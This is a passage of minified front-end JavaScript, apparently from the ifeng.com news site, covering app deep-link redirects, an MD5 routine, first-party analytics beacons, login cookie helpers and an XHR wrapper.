e=c.isAndroid(),t=c.isHarmony(),n=this.clientName,o=this.addressStore[n].download,r=this.addressStore[n].protocolApi,i=this.addressStore[n].domainApi,l=this.paramsPath,u="".concat(r,"?").concat(l),s=this.addressStore[n].harmonyAppLinkHost,d="".concat(o,"&android_scheme=").concat(encodeURIComponent(u)),f="";e?(this.isCopySchemeUrl&&(0,a.default)(u),this.failCallback?this.failCallback():(f=d,this.jumpUrl(f,50))):t?(f="".concat(s,"?").concat(l),this.jumpUrl(f,50)):(f="".concat(i,"?").concat(l,"&remind=1"),this.jumpUrl(f,50))},QQHandle:function(){if(!c.isQQ()||this.isEnterClient)return!1;this.isEnterClient=!0;var e=c.isAndroid(),t=c.isHarmony(),n=this.clientName,o=this.addressStore[n].download,r=this.addressStore[n].protocolApi,i=this.paramsPath,l=this.addressStore[n].harmonyAppLinkHost,u="".concat(r,"?").concat(i),s="";this.isCopySchemeUrl&&(0,a.default)(u),e?this.failCallback?this.failCallback():this.jumpUrl("".concat(o,"&android_scheme=").concat(encodeURIComponent(u)),50):t?(s="".concat(l,"?").concat(i),this.jumpUrl(s,50)):this.jumpUrl("".concat(o,"&android_scheme=").concat(encodeURIComponent(u)),50)},UCHandle:function(){var e=this;if(!c.isUCBrowser()||this.isEnterClient)return!1;this.isEnterClient=!0;var t=c.isAndroid(),n=c.isHarmony(),o=this.clientName,r=this.addressStore[o].downloadAd,i=(this.addressStore[o].download,this.addressStore[o].domainApi),l=(this.addressStore[o].guidePage,this.addressStore[o].protocolApi),u=this.paramsPath,s=this.addressStore[o].harmonyAppLinkHost,d="".concat(l,"?").concat(u),f="";t?(f="".concat(l,"?").concat(u),this.jumpUrl(f,50),setTimeout((function(){e.failCallback?e.failCallback():window.location.href=r}),this.failTimeout)):n?(f="".concat(s,"?").concat(u),this.jumpUrl(f,50)):(f="".concat(i,"?").concat(u,"&remind=1"),this.jumpUrl(f,50)),this.isCopySchemeUrl&&(0,a.default)(d)},secretCallHandle:function(){var e=this,t=c.isAndroid(),n=c.isHarmony(),o=this.clientName,a=this.secretGoUrl,r=this.addressStore[o].harmonyAppLinkHost,i="";return!(!this.isSecretCall||!a||this.isEnterClient)&&(this.isEnterClient=!0,c.getSession("secretCallSign")?(this.jumpUrl(a,50),!1):(c.setSession("secretCallSign",1),t?(i="".concat(this.addressStore[o].protocolApi,"?").concat(this.paramsPath),setTimeout((function(){e.failCallback?e.failCallback():window.location.href=a}),this.failTimeout)):n?(i="".concat(r,"?").concat(this.paramsPath),this.jumpUrl(i,50)):i="".concat(this.addressStore[o].domainApi,"?").concat(this.paramsPath,"&gourl=").concat(encodeURIComponent(a),"&remind=1"),void this.jumpUrl(i)))},kindForm:function(){return this.noKindFrom?"":c.isWeixin()?"inter|wx_":c.isQQ()?"inter|qq_":c.isWeibo()||location.href.includes("#from=weibo")?"inter|wb_":"inter|other_"},getFilterParams:function(e){for(var t=["client","mode","docType","pid","kind","hasComment","noKindFrom","isSecretCall","secretGoUrl","download","downloadAd","domainApi","protocolApi","guidePage","failCallback","failTimeout","harmonyAppLinkHost"],n={},o=0,a=Object.keys(e);o<a.length;o++){var r=a[o];""!==e[r]&&(t.includes(r)||(n[r]=e[r]))}return n},paramsFormat:function(e,t){for(var n=[],o=0,a=Object.keys(e);o<a.length;o++){var r=a[o];e[r]&&"undefined"!==e[r]&&("kind"===r?n.push("".concat(r,"=").concat(encodeURIComponent(this.kindForm())).concat(e[r])):n.push("".concat(r,"=").concat(e[r])))}var i=c.isAndroid()?(new Date).getTime():(new Date).getTime().toString().slice(0,10);return n.push("timeStamp=".concat(i)),"custom"===e.type?t:n.join("&")},getDocType:function(e,t){return"classicalApp"===t&&"video"===e?"video":{video:"phvideo",vampire:"doc",short:"doc",article:"doc"}[e]||e||"doc"},getApiId:function(e,t){var n,a="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&null!==(n=window.allData)&&void 0!==n&&n.__nd__?window.allData.__nd__:"ne883dbn.ifeng.com",r="https://".concat(a,"/GetNewsDocs"),i="https://api.iclient.ifeng.com/TopicApiForCmpp",l="https://".concat(a,"/newTopic"),u="https://api.iclient.ifeng.com/api_vampire_article_detail?gv=5.5.5&doc=1",c={awake:"",doc:"".concat(r,"?aid=").concat(t),slide:"".concat(r,"?aid=").concat(t),vampire:"".concat(u,"&aid=").concat(t),topic2:"".concat(i,"?topicid=").concat(t,"&json=y"),topic3:"".concat(l,"?topicid=").concat(t,"&json=y"),short:"".concat(r,"?aid=").concat(t),article:"".concat(r,"?aid=").concat(t)};return void 0!==c[e]?c[e]:t},sendStatistics:function(e,t,n){var o=document.createElement("img"),a="".concat(decodeURIComponent(e),"&kind=").concat(n),r="https://api.iclient.ifeng.com/shareArticle",i=c.isAndroid()?(new Date).getTime():(new Date).getTime().toString().slice(0,10);if(!e||!t||!n)return!1;o.src="".concat(r,"?type=").concat(t,"&id=").concat(encodeURIComponent(a),"&timeStamp=").concat(i),o.style.display="none",document.body.appendChild(o),setTimeout((function(){document.body.removeChild(o)}),500)},isCloseGuideFixed:function(){var e=document.querySelector("#guideFixed");e&&e.addEventListener("click",(function(){e.parentNode.removeChild(e)}))},weiboHandle:function(e){if(!c.isWeibo())return!1;this.isEnterClient=!0;var t=this.clientName,n=this.paramsPath,o=this.addressStore[t].downloadAd,a=this.addressStore[t].download,r="https://ishare.ifeng.com/loc/weiboCallAppGuide";this.failCallback?this.failCallback():location.href="".concat(r,"?").concat(n,"&downloadAd=").concat(encodeURIComponent(o),"&download=").concat(encodeURIComponent(a),"&docType=").concat(e.docType,"&pid=").concat(encodeURIComponent(e.pid))},addTipsTemplate:function(){document.querySelector("body").insertAdjacentHTML("beforeend",'<section id="guideFixed" style="position: fixed;width: 100%;height: 100%;top: 0; left: 0;background: #ececec; z-index:99999;"><img style="width:100%" src ="http://p2.ifengimg.com/ifengimcp/pic/20190507/21ab0fc3fd400f8e387e_size58_w750_h1334.png"></secton>')},jumpUrl:function(e,t){setTimeout((function(){window.location.href=e}),t)}};e.callApp=function(e){e=l(l(l({},e),u()),s(e)),p.init(e)},e.getSchemeLink=function(e){return e=l(l(l({},e),u()),s(e)),p.getSchemeLink(e)},e.getWebAppLink=function(e){return e=l(l(l({},e),u()),s(e)),p.getWebAppLink(e)}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},63139:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[],void 0===(a="function"==typeof(n=function(){"use strict";function t(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function n(e,t){return e<<t|e>>>32-t}function o(e,o,a,r,i,l){return t(n(t(t(o,e),t(r,l)),i),a)}function a(e,t,n,a,r,i,l){return o(t&n|~t&a,e,t,r,i,l)}function r(e,t,n,a,r,i,l){return o(t&a|n&~a,e,t,r,i,l)}function i(e,t,n,a,r,i,l){return o(t^n^a,e,t,r,i,l)}function l(e,t,n,a,r,i,l){return o(n^(t|~a),e,t,r,i,l)}function u(e,n){var o,u,c,s,d;e[n>>5]|=128<<n%32,e[14+(n+64>>>9<<4)]=n;var f=1732584193,p=-271733879,m=-1732584194,h=271733878;for(o=0;o<e.length;o+=16)u=f,c=p,s=m,d=h,f=a(f,p,m,h,e[o],7,-680876936),h=a(h,f,p,m,e[o+1],12,-389564586),m=a(m,h,f,p,e[o+2],17,606105819),p=a(p,m,h,f,e[o+3],22,-1044525330),f=a(f,p,m,h,e[o+4],7,-176418897),h=a(h,f,p,m,e[o+5],12,1200080426),m=a(m,h,f,p,e[o+6],17,-1473231341),p=a(p,m,h,f,e[o+7],22,-45705983),f=a(f,p,m,h,e[o+8],7,1770035416),h=a(h,f,p,m,e[o+9],12,-1958414417),m=a(m,h,f,p,e[o+10],17,-42063),p=a(p,m,h,f,e[o+11],22,-1990404162),f=a(f,p,m,h,e[o+12],7,1804603682),h=a(h,f,p,m,e[o+13],12,-40341101),m=a(m,h,f,p,e[o+14],17,-1502002290),f=r(f,p=a(p,m,h,f,e[o+15],22,1236535329),m,h,e[o+1],5,-165796510),h=r(h,f,p,m,e[o+6],9,-1069501632),m=r(m,h,f,p,e[o+11],14,643717713),p=r(p,m,h,f,e[o],20,-373897302),f=r(f,p,m,h,e[o+5],5,-701558691),h=r(h,f,p,m,e[o+10],9,38016083),m=r(m,h,f,p,e[o+15],14,-660478335),p=r(p,m,h,f,e[o+4],20,-405537848),f=r(f,p,m,h,e[o+9],5,568446438),h=r(h,f,p,m,e[o+14],9,-1019803690),m=r(m,h,f,p,e[o+3],14,-187363961),p=r(p,m,h,f,e[o+8],20,1163531501),f=r(f,p,m,h,e[o+13],5,-1444681467),h=r(h,f,p,m,e[o+2],9,-51403784),m=r(m,h,f,p,e[o+7],14,1735328473),f=i(f,p=r(p,m,h,f,e[o+12],20,-1926607734),m,h,e[o+5],4,-378558),h=i(h,f,p,m,e[o+8],11,-2022574463),m=i(m,h,f,p,e[o+11],16,1839030562),p=i(p,m,h,f,e[o+14],23,-35309556),f=i(f,p,m,h,e[o+1],4,-1530992060),h=i(h,f,p,m,e[o+4],11,1272893353),m=i(m,h,f,p,e[o+7],16,-155497632),p=i(p,m,h,f,e[o+10],23,-1094730640),f=i(f,p,m,h,e[o+13],4,681279174),h=i(h,f,p,m,e[o],11,-358537222),m=i(m,h,f,p,e[o+3],16,-722521979),p=i(p,m,h,f,e[o+6],23,76029189),f=i(f,p,m,h,e[o+9],4,-640364487),h=i(h,f,p,m,e[o+12],11,-421815835),m=i(m,h,f,p,e[o+15],16,530742520),f=l(f,p=i(p,m,h,f,e[o+2],23,-995338651),m,h,e[o],6,-198630844),h=l(h,f,p,m,e[o+7],10,1126891415),m=l(m,h,f,p,e[o+14],15,-1416354905),p=l(p,m,h,f,e[o+5],21,-57434055),f=l(f,p,m,h,e[o+12],6,1700485571),h=l(h,f,p,m,e[o+3],10,-1894986606),m=l(m,h,f,p,e[o+10],15,-1051523),p=l(p,m,h,f,e[o+1],21,-2054922799),f=l(f,p,m,h,e[o+8],6,1873313359),h=l(h,f,p,m,e[o+15],10,-30611744),m=l(m,h,f,p,e[o+6],15,-1560198380),p=l(p,m,h,f,e[o+13],21,1309151649),f=l(f,p,m,h,e[o+4],6,-145523070),h=l(h,f,p,m,e[o+11],10,-1120210379),m=l(m,h,f,p,e[o+2],15,718787259),p=l(p,m,h,f,e[o+9],21,-343485551),f=t(f,u),p=t(p,c),m=t(m,s),h=t(h,d);return[f,p,m,h]}function c(e){var t,n="",o=32*e.length;for(t=0;t<o;t+=8)n+=String.fromCharCode(e[t>>5]>>>t%32&255);return n}function s(e){var t,n=[];for(n[(e.length>>2)-1]=void 0,t=0;t<n.length;t+=1)n[t]=0;var o=8*e.length;for(t=0;t<o;t+=8)n[t>>5]|=(255&e.charCodeAt(t/8))<<t%32;return n}function d(e){return c(u(s(e),8*e.length))}function f(e,t){var n,o,a=s(e),r=[],i=[];for(r[15]=i[15]=void 0,a.length>16&&(a=u(a,8*e.length)),n=0;n<16;n+=1)r[n]=909522486^a[n],i[n]=1549556828^a[n];return o=u(r.concat(s(t)),512+8*t.length),c(u(i.concat(o),640))}function p(e){var t,n,o="0123456789abcdef",a="";for(n=0;n<e.length;n+=1)t=e.charCodeAt(n),a+=o.charAt(t>>>4&15)+o.charAt(15&t);return a}function m(e){return unescape(encodeURIComponent(e))}function h(e){return d(m(e))}function v(e){return p(h(e))}function g(e,t){return f(m(e),m(t))}function y(e,t){return p(g(e,t))}function b(e,t,n){return t?n?g(t,e):y(t,e):n?h(e):v(e)}e.exports=b})?n.apply(t,o):n)||(e.exports=a)},83448:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(43693),n(73738)],o=function(e,t,o){"use strict";var a=n(24994);function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function i(e){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?r(Object(o),!0).forEach((function(n){(0,t.default)(e,n,o[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):r(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}Object.defineProperty(e,"__esModule",{value:!0}),e.volcengineStatistics=e.volcengineAndH5Statistics=e.pageStatistics=e.h5Statistics=e.clientStatistics=void 0,t=a(t),o=a(o);var l={getUserkey:function(){if(this.getCookie("userkey"))return this.getCookie("userkey");var e=this.createUserkey(15),t=new Date;return t.setTime(t.getTime()+2592e6),this.setCookie("userkey",e,t,"/"),e},setCookie:function(e,t,n,a,r,i){if("object"!==("undefined"==typeof document?"undefined":(0,o.default)(document)))return!1;var l="".concat(encodeURIComponent(e),"=").concat(encodeURIComponent(t));n instanceof Date&&(l="".concat(l,";expires=").concat(n.toGMTString())),a&&(l="".concat(l,";path=").concat(a)),r&&(l="".concat(l,";domain").concat(r)),i&&(l="".concat(l,";secure")),document.cookie=l},getCookie:function(e){if("object"!==("undefined"==typeof document?"undefined":(0,o.default)(document)))return"";var t="".concat(encodeURIComponent(e),"="),n=document.cookie.indexOf(t),a=null;if(n>-1){var r=document.cookie.indexOf(";",n);-1===r&&(r=document.cookie.length),a=document.cookie.substring(n+t.length,r),a=decodeURIComponent(a)}return a},createUserkey:function(e){for(var t=e||32,n="ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678",o=n.length,a="",r=0;r<t;r++)a+=n.charAt(Math.floor(Math.random()*o));return a}},u={HOSTURL:"https://stadig.ifeng.com/appsta.js",DATATYPE:"newsappsns",USERAGENT:"object"===("undefined"==typeof navigator?"undefined":(0,o.default)(navigator))?navigator.userAgent.toLocaleLowerCase():"",FILTERKEY:["hosturl","datatype","behavior","environment"],init:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.behavior||"";if(["page","action"].includes(t)){var n=this.getHostParams(e),o=this.getSessionParams(e),a="".concat(n,"&session=").concat(o);this.sendStatistics(a)}},sendStatistics:function(e){if("object"!==("undefined"==typeof document?"undefined":(0,o.default)(document)))return!1;var t=document.createElement("script");t.src=e,t.async="async",document.body.appendChild(t)},getSessionParams:function(e){var t=this,n=[];if(Array.isArray(e)&&e[0])e.forEach((function(e){var o=[],a=e.behavior||"";for(var r in e)t.FILTERKEY.includes(r)||o.push("".concat(r,"=").concat(encodeURIComponent(e[r])));n.push("".concat(t.getTimeFormat(),"#").concat(a,"#").concat(o.join("$")))}));else{var o=e.behavior||"",a=[];for(var r in e)this.FILTERKEY.includes(r)||a.push("".concat(r,"=").concat(encodeURIComponent(e[r])));n.push("".concat(this.getTimeFormat(),"#").concat(o,"#").concat(a.join("$")))}return encodeURIComponent(n.join("@"))},getHostParams:function(e){var t=Array.isArray(e)&&e[0]?e[0]:e,n=t.hosturl||this.HOSTURL,o=t.datatype||this.DATATYPE;return"".concat(n,"?datatype=").concat(o,"&mos=").concat(this.getSystem(),"&userkey=").concat(l.getUserkey(),"&ua=").concat(encodeURIComponent(this.USERAGENT),"&share=").concat(this.getSourceName())},getSystem:function(){var e=this.USERAGENT;return e.match(/iphone|ipod/gi)||e.match(/ipad/gi)?"iphone":e.match(/android/gi)?"android":e.match(/arkweb/gi)?"hmos":"windows"},getSourceName:function(){var e=this.USERAGENT;return e.match(/wxwork/gi)?"qywx":e.match(/MicroMessenger/gi)?"wx":e.match(/QQ\//)?"qq":e.match(/WeiBo/i)?"weibo":"unknown"},singleNumberAddZero:function(e){return e>9?e:"0".concat(e)},getTimeFormat:function(){var e=new Date,t=e.getFullYear(),n=this.singleNumberAddZero(e.getMonth()+1),o=this.singleNumberAddZero(e.getDate()),a=this.singleNumberAddZero(e.getHours()),r=this.singleNumberAddZero(e.getMinutes()),i=this.singleNumberAddZero(e.getSeconds()),l="".concat(t,"-").concat(n,"-").concat(o,"+").concat(a,":").concat(r,":").concat(i);return e?l:""}},c={FILTERKEY:["hosturl","datatype","behavior","environment"],init:function(){var e,t,n,a,r,l,u,c,s,d,f,p,m=this,h=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;var v={rnum:this.getQuery(window.location.href,"rnum")||(null===(e=window)||void 0===e||null===(e=e.grounds)||void 0===e||null===(t=e.getPageInfo)||void 0===t||null===(t=t.call(e))||void 0===t||null===(n=t.getRnum)||void 0===n?void 0:n.call(t))||"",ref:this.getQuery(window.location.href,"ref")||(null===(a=window)||void 0===a||null===(a=a.grounds)||void 0===a||null===(r=a.getPageInfo)||void 0===r||null===(r=r.call(a))||void 0===r||null===(l=r.getRef)||void 0===l?void 0:l.call(r))||"",showtype:this.getQuery(window.location.href,"showtype")||(null===(u=window)||void 0===u||null===(u=u.grounds)||void 0===u||null===(c=u.getPageInfo)||void 0===c||null===(c=c.call(u))||void 0===c||null===(s=c.getShowtype)||void 0===s?void 0:s.call(c))||"",tag:this.getQuery(window.location.href,"tag")||(null===(d=window)||void 0===d||null===(d=d.grounds)||void 0===d||null===(f=d.getPageInfo)||void 0===f||null===(f=f.call(d))||void 0===f||null===(p=f.getTag)||void 0===p?void 0:p.call(f))||""};if(Array.isArray(h))h.forEach((function(e){if("page"===e.behavior&&window.grounds&&window.grounds.pageStat){var t=i(i({},v),e);window.grounds.pageStat(m.formateParams(t)),m.sendCustomStatistics("page",t)}"action"===e.behavior&&window.grounds&&window.grounds.actionStat&&(window.grounds.actionStat(m.formateParams(e)),m.sendCustomStatistics("action",e)),"pageinfo"===e.behavior&&window.grounds&&window.grounds.expose&&(window.grounds.expose(m.formateParams(e)),m.sendCustomStatistics("expose",e)),"commentinfo"===e.behavior&&window.grounds&&window.grounds.commentStat&&(window.grounds.commentStat(m.formateParams(e)),m.sendCustomStatistics("comment",e))}));else{if("page"===h.behavior&&window.grounds&&window.grounds.pageStat){var g=i(i({},v),h);window.grounds.pageStat(this.formateParams(g)),this.sendCustomStatistics("page",g)}"action"===h.behavior&&window.grounds&&window.grounds.actionStat&&(window.grounds.actionStat(this.formateParams(h)),this.sendCustomStatistics("action",h)),"pageinfo"===h.behavior&&window.grounds&&window.grounds.expose&&(window.grounds.expose(this.formateParams(h)),this.sendCustomStatistics("expose",h)),"commentinfo"===h.behavior&&window.grounds&&window.grounds.commentStat&&(window.grounds.commentStat(this.formateParams(h)),this.sendCustomStatistics("comment",h))}},formateParams:function(e){var t={};for(var n in e)this.FILTERKEY.includes(n)||(t[n]=encodeURIComponent(e[n]));return JSON.stringify(t)},newFunction:function(e){console.log(e)},getQuery:function(e,t){var n="";try{var o=new URL(e).searchParams;o.has(t)&&(n=o.get(t))}catch(a){return""}return n},sendCustomStatistics:function(e,t){var n,a,r,i,l,u,c,s,d,f,p,m,h,v,g;if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;var y={rnum:(null===(n=window)||void 0===n||null===(n=n.grounds)||void 0===n||null===(a=n.getPageInfo)||void 0===a||null===(a=a.call(n))||void 0===a||null===(r=a.getRnum)||void 0===r?void 0:r.call(a))||"",ref:(null===(i=window)||void 0===i||null===(i=i.grounds)||void 0===i||null===(l=i.getPageInfo)||void 0===l||null===(l=l.call(i))||void 0===l||null===(u=l.getRef)||void 0===u?void 0:u.call(l))||"",showtype:(null===(c=window)||void 0===c||null===(c=c.grounds)||void 0===c||null===(s=c.getPageInfo)||void 0===s||null===(s=s.call(c))||void 0===s||null===(d=s.getShowtype)||void 0===d?void 0:d.call(s))||"",tag:(null===(f=window)||void 0===f||null===(f=f.grounds)||void 0===f||null===(p=f.getPageInfo)||void 0===p||null===(p=p.call(f))||void 0===p||null===(m=p.getTag)||void 0===m?void 0:m.call(p))||"",pagetag:(null===(h=window)||void 0===h||null===(h=h.grounds)||void 0===h||null===(v=h.getPageInfo)||void 0===v||null===(v=v.call(h))||void 0===v||null===(g=v.getPagetag)||void 0===g?void 0:g.call(v))||""},b="production",w=window.location.href.includes("devSta=1");if("development"===b||"staging"===b||w){var _=document.createElement("script");_.src="http://fe.custom.ifeng.com/appsta.js?".concat(e,"=").concat(JSON.stringify(t),"&clientPageInfo=").concat(JSON.stringify(y)),_.async="async",document.body.appendChild(_)}else console.log("统计上报 ".concat(e,"=").concat(JSON.stringify(t)," clientPageInfo=").concat(JSON.stringify(y)))}},s=!1,d={init:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;var t=e.behavior||"",n=["action","page"],a=e.type||"";if(!s&&window.collectEvent&&(window.collectEvent("config",{user_unique_id:l.getUserkey()}),s=!0),window.collectEvent&&n.includes(t)&&a){var r=["type","behavior","hosturl","newsappsns","environment"],u=Object.keys(e).filter((function(e){return!r.includes(e)})).reduce((function(t,n){return t[n]=e[n],t}),{});window.collectEvent(a,i({},u))}}},f=e.volcengineStatistics=function(e){d.init(e)},p=e.h5Statistics=function(e){u.init(e)},m=e.clientStatistics=function(e){c.init(e)},h=e.pageStatistics=function(e){if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;"client"===(e.environment||e[0]&&e[0].environment||(window.grounds?"client":"h5"))?m(e):p(e)};e.volcengineAndH5Statistics=function(e){if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;var t=e.environment||e[0]&&e[0].environment||"";"volcengine"===t&&window.collectEvent?f(e):("h5"==t||"client"==t||f(e),h(e))}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},36102:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.uuid=e.setReal=e.remoteChecklogin=e.logout=e.login=e.isReal=e.isLogin=e.getUserInfo=e.event=e.closeDialog=e.LOGINURL=e.EVENTNAMES=void 0,t=r(t),o=r(o);var i=e.LOGINURL="//user.ifeng.com/allsite/login",l="//user.ifeng.com/allsite/loginmob",u="//id.ifeng.com/api/checklogin",c=(e.uuid=function(){return"dialog_".concat(Math.floor(Math.random()*Date.now()))},e.EVENTNAMES={login:"login",logout:"logout",dialogOpen:"dialogOpen",dialogClose:"dialogClose",urlChange:"urlChange"}),s=null,d=null,f=null,p=null,m=e.event="undefined"!=typeof window&&window.WHALE_PC_AUTH_EVENT||new a.Event;"undefined"!=typeof window&&(window.WHALE_PC_AUTH_EVENT||(window.WHALE_PC_AUTH_EVENT=m));var h=e.isReal=function(){return!(!a.cookie.get("sid")||"0"!==a.cookie.get("IF_REAL"))},v=e.isLogin=function(){return!!a.cookie.get("sid")},g=(e.setReal=function(e){a.cookie.set("IF_REAL",e,"/",".ifeng.com")},e.getUserInfo=function(){return{sid:a.cookie.get("sid"),userName:a.cookie.get("IF_USER"),isReal:h()}}),y=function(){clearInterval(s),s=setInterval((function(){v()&&(m.trigger(c.login,g()),clearInterval(s),a.cookie.get("IF_OTK")||clearInterval(f))}),300)},b=function(){clearInterval(d),d=setInterval((function(){h()?(m.trigger(c.dialogClose),clearInterval(d)):a.cookie.get("sid")&&m.trigger(c.urlChange,l)}),300)},w=function(){a.cookie.del("IF_OTK","/",".ifeng.com"),clearInterval(f),f=setInterval((function(){var e=a.cookie.get("IF_OTK");if(e.trim()){clearInterval(f);try{var t=new Function("return ".concat(e))();a.cookie.del("IF_OTK","/",".ifeng.com"),1===t.code||"OK"===t.code?t.data&&t.data.url&&m.trigger(c.urlChange,t.data.url):(m.trigger(c.urlChange,i),alert(t.message||"第三方登录失败，请刷新页面重试"))}catch(n){a.cookie.del("IF_OTK","/",".ifeng.com"),alert("第三方登录失败，请刷新页面重试")}}}),300)};e.login=function(e){y(),w(),b();var t=v()&&!h()?l:i;m.trigger(c.dialogOpen,t,e)},e.closeDialog=function(){clearInterval(s),clearInterval(d),clearInterval(f),m.trigger(c.dialogClose)},e.logout=function(){a.cookie.del("sid","/",".ifeng.com"),clearInterval(p),p=setInterval((function(){v()||(clearInterval(p),m.trigger(c.logout),y())}),300)},e.remoteChecklogin=function(){var e=(0,o.default)(t.default.mark((function e(n){var o;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,a.jsonp)(u,{data:{sid:n},jsonpCallback:"__checkloginCallback",cache:!1});case 3:return o=e.sent,e.abrupt("return",1===o.code?o.data:{});case 7:return e.prev=7,e.t0=e.catch(0),e.abrupt("return",{});case 10:case"end":return e.stop()}}),e,null,[[0,7]])})));function n(t){return e.apply(this,arguments)}return n}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},56202:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(36102)],void 0===(r="function"==typeof(o=function(e,t){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,o=new WeakMap;return(n=function(e){return e?o:t})(e)}function o(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var o=n(t);if(o&&o.has(e))return o.get(e);var a={__proto__:null},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&{}.hasOwnProperty.call(e,l)){var u=r?Object.getOwnPropertyDescriptor(e,l):null;u&&(u.get||u.set)?Object.defineProperty(a,l,u):a[l]=e[l]}return a.default=e,o&&o.set(e,a),a}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=o(t),e.default=t})?o.apply(t,a):o)||(e.exports=r)},24388:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(e){var t={};for(var n in e)"function"!=typeof e[n]&&(t[n]=e[n]);if(t.originalEvent=e,t.target=e.srcElement||e.target,t.relatedTarget=e.relatedTarget||(e.fromElement===t.target?e.toElement:e.fromElement),t.keyCode=e.keyCode||e.which,t.which=t.keyCode,t.which||void 0===e.button||(t.which=1&e.button?1:2&e.button?3:4&e.button?2:0),/^(?:mouse|contextmenu)|click/.test(e.type)){var o=document.documentElement,a=document.body;t.pageX=e.pageX||e.clientX+(o&&o.scrollLeft||a&&a.scrollLeft||0)-(o&&o.clientLeft||a&&a.clientLeft||0),t.pageY=e.pageY||e.clientY+(o&&o.scrollTop||a&&a.scrollTop||0)-(o&&o.clientTop||a&&a.clientTop||0)}return t.stopPropagation=function(){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0},t.preventDefault=function(){e.preventDefault?e.preventDefault():e.returnValue=!1},t},n=function(e,n,o){if(e.addEventListener)return e.addEventListener(n,o,!1),function(){return e.removeEventListener(n,o)};if(e.attachEvent){var a=function(){var n=t(window.event);return o.bind(e)(n)};return e.attachEvent("on".concat(n),a),function(){return e.detachEvent("on".concat(n),a)}}console.error("elm 只能是 domElement 对象")};e.default=n})?n.apply(t,o):n)||(e.exports=a)},6803:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(55257)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=l,t=a(t),o=a(o);var r=function e(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject){if("string"!=typeof e.activeXString)for(var t=0,n=["MSXML2.XMLHttp.6.0","MSXML2.XMLHttp.3.0","MSXML2.XMLHttp"];t<n.length;t++){var o=n[t];try{new ActiveXObject(o),e.activeXString=o;break}catch(a){console.log(a)}}return new ActiveXObject(e.activeXString)}throw new Error("不支持 XMLHttpRequest")},i=0;function l(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.data,l=void 0===a?{}:a,u=n.type,c=void 0===u?"get":u,s=n.dataType,d=void 0===s?"json":s,f=n.cache,p=void 0===f?"".concat((new Date).valueOf()).concat(i++):f,m=n.timeout,h=void 0===m?6e4:m,v=n.async,g=void 0===v||v;return Promise.race([new Promise((function(n,a){var i=r(),u=[];if("object"===(0,t.default)(l)){for(var s=0,f=Object.keys(l);s<f.length;s++){var m=f[s];u.push("".concat(encodeURIComponent(m),"=").concat(encodeURIComponent(l[m])))}var h=[];p&&h.push("_=".concat(p)),e="get"===c.toLocaleLowerCase()?e.includes("?")?"".concat(e,"&").concat([].concat(u,h).join("&")):"".concat(e,"?").concat([].concat(u,h).join("&")):e.includes("?")?"".concat(e,"&").concat(h.join("&")):"".concat(e,"?").concat(h.join("&")),i.open(c,e,g),"post"===c.toLocaleLowerCase()&&i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){if(4===i.readyState)if(i.status>=200&&i.status<300||304===i.status)if((0,o.default)(e),"json"===d)try{var r=new Function("return ".concat(i.responseText))();"object"===(0,t.default)(r)?n(r):a(new Error("typeError|json 不是对象|".concat(encodeURIComponent(i.responseText))))}catch(l){a(new Error("typeError|json 解析错误|".concat(encodeURIComponent(i.responseText))))}else n(i.responseText);else a(new Error("requestError|请求失败|".concat(i.status)))},i.send("get"===c.toLocaleLowerCase()?null:u.join("&"))}else a(new Error("typeError|data必须为一个对象"))})),new Promise((function(e,t){setTimeout((function(){t(new Error("timeout|请求超时".concat(h)))}),h)}))])}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},41219:function(e,t){var 